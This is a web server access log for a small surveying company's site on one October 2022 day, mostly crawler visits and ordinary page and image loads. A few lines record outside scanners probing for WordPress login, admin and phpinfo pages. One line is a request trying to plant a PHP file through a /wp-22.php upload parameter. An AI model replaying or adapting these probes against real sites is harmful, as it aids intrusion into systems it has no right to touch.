42.236.10.106 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:44 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:44 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:44 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
77.75.72.26 - - [04/Oct/2022:00:25:58 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; SeznamBot/4.0-RC1; +http://napoveda.seznam.cz/seznambot-intro/)" "desmaraispls.com"
123.183.224.86 - - [04/Oct/2022:00:54:36 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
114.119.152.47 - - [04/Oct/2022:02:31:58 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
123.183.224.86 - - [04/Oct/2022:02:40:17 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
68.183.93.28 - - [04/Oct/2022:03:28:33 -0700] "GET /wp-22.php?sfilename=on.php&sfilecontent=<%3F%3D409723%2A20%3B&supfiles=on.php HTTP/1.1" 404 73 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 14_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0 Mobile/15E148 Safari/604.1" "desmaraispls.com"
35.90.44.19 - - [04/Oct/2022:04:44:00 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.89.68.178 - - [04/Oct/2022:04:44:17 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.185.1.83 - - [04/Oct/2022:04:44:28 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.185.1.83 - - [04/Oct/2022:04:44:29 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.218.204.73 - - [04/Oct/2022:04:44:48 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.218.204.73 - - [04/Oct/2022:04:44:51 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
114.119.143.152 - - [04/Oct/2022:06:10:59 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "https://www.desmaraispls.com/" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
207.46.13.232 - - [04/Oct/2022:06:23:09 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "desmaraispls.com"
157.55.39.158 - - [04/Oct/2022:06:23:12 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "desmaraispls.com"
136.243.220.210 - - [04/Oct/2022:07:37:31 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; DataForSeoBot/1.0; +https://dataforseo.com/dataforseo-bot)" "www.desmaraispls.com"
136.243.220.210 - - [04/Oct/2022:07:37:31 -0700] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (compatible; DataForSeoBot/1.0; +https://dataforseo.com/dataforseo-bot)" "www.desmaraispls.com"
136.243.220.212 - - [04/Oct/2022:07:37:31 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (compatible; DataForSeoBot/1.0; +https://dataforseo.com/dataforseo-bot)" "desmaraispls.com"
185.83.144.103 - - [04/Oct/2022:08:35:00 -0700] "GET /sysinfo_phpinfo.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "desmaraispls.com"
185.83.144.103 - - [04/Oct/2022:08:35:01 -0700] "GET /sysinfo_phpinfo.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "desmaraispls.com"
205.210.31.51 - - [04/Oct/2022:08:42:22 -0700] "GET / HTTP/1.1" 200 16721 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET / HTTP/1.1" 200 3816 "https://www.google.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:06 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:07 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:07 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:07 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:07 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:58:07 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:59:58 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:59:58 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:59:58 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:08:59:59 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:15 -0700] "GET /sitebuilder/images/desi-2-mouseOver-35859.png HTTP/1.1" 200 1392 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:15 -0700] "GET /services.html HTTP/1.1" 200 3360 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /images/target_15x15.gif HTTP/1.1" 200 916 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 200 5419 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/desi-2-active-35828.png HTTP/1.1" 200 1416 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/services.html-1.png HTTP/1.1" 200 1630 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/services.html-0.png HTTP/1.1" 200 1727 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
73.16.211.69 - - [04/Oct/2022:09:00:16 -0700] "GET /sitebuilder/images/GPT-3000LW-120x165.jpg HTTP/1.1" 200 4215 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
192.109.145.231 - - [04/Oct/2022:09:05:56 -0700] "GET /sitebuilder/images/desi-1-mouseOver-35781.png HTTP/1.1" 304 - "-" "Mozilla/4.0 (compatible;)" "www.desmaraispls.com"
192.109.145.231 - - [04/Oct/2022:09:35:53 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 304 - "-" "Mozilla/4.0 (compatible;)" "www.desmaraispls.com"
3.96.146.77 - - [04/Oct/2022:09:43:18 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
3.96.146.77 - - [04/Oct/2022:09:43:24 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
192.109.145.231 - - [04/Oct/2022:09:54:39 -0700] "GET /sitebuilder/images/desi-3-mouseOver-35937.png HTTP/1.1" 304 - "-" "Mozilla/4.0 (compatible;)" "www.desmaraispls.com"
185.191.171.44 - - [04/Oct/2022:11:19:32 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.26 - - [04/Oct/2022:11:19:33 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
66.249.79.11 - - [04/Oct/2022:11:28:22 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
66.249.79.7 - - [04/Oct/2022:11:28:23 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
51.222.253.5 - - [04/Oct/2022:13:02:53 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
51.222.253.18 - - [04/Oct/2022:13:02:54 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
46.161.27.153 - - [04/Oct/2022:13:41:51 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763" "desmaraispls.com"
185.191.171.16 - - [04/Oct/2022:14:15:37 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.24 - - [04/Oct/2022:14:15:38 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.34 - - [04/Oct/2022:14:15:41 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
51.222.253.4 - - [04/Oct/2022:14:19:32 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
192.109.145.231 - - [04/Oct/2022:14:21:19 -0700] "GET /sitebuilder/images/desi-3-active-35921.png HTTP/1.1" 304 - "-" "Mozilla/4.0 (compatible;)" "www.desmaraispls.com"
20.96.119.215 - - [04/Oct/2022:15:05:41 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.96.119.215 - - [04/Oct/2022:15:05:43 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.96.119.215 - - [04/Oct/2022:15:05:45 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
3.238.199.4 - - [04/Oct/2022:15:32:42 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "CCBot/2.0 (https://commoncrawl.org/faq/)" "desmaraispls.com"
3.238.199.4 - - [04/Oct/2022:15:32:42 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "CCBot/2.0 (https://commoncrawl.org/faq/)" "desmaraispls.com"
3.238.199.4 - - [04/Oct/2022:15:58:02 -0700] "GET /services.html HTTP/1.1" 200 3360 "-" "CCBot/2.0 (https://commoncrawl.org/faq/)" "desmaraispls.com"
54.36.148.46 - - [04/Oct/2022:16:11:16 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
3.238.199.4 - - [04/Oct/2022:16:43:31 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "CCBot/2.0 (https://commoncrawl.org/faq/)" "desmaraispls.com"
185.191.171.34 - - [04/Oct/2022:17:14:34 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
185.191.171.17 - - [04/Oct/2022:17:14:34 -0700] "GET /services.html HTTP/1.1" 200 3360 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
193.235.141.172 - - [04/Oct/2022:17:55:26 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
193.235.141.172 - - [04/Oct/2022:17:55:26 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.1 - - [04/Oct/2022:18:11:28 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.1 - - [04/Oct/2022:18:11:28 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.17 - - [04/Oct/2022:18:11:28 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:28 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.17 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.1 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.17 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.1 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.23 - - [04/Oct/2022:18:11:29 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
66.220.149.1 - - [04/Oct/2022:18:11:29 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
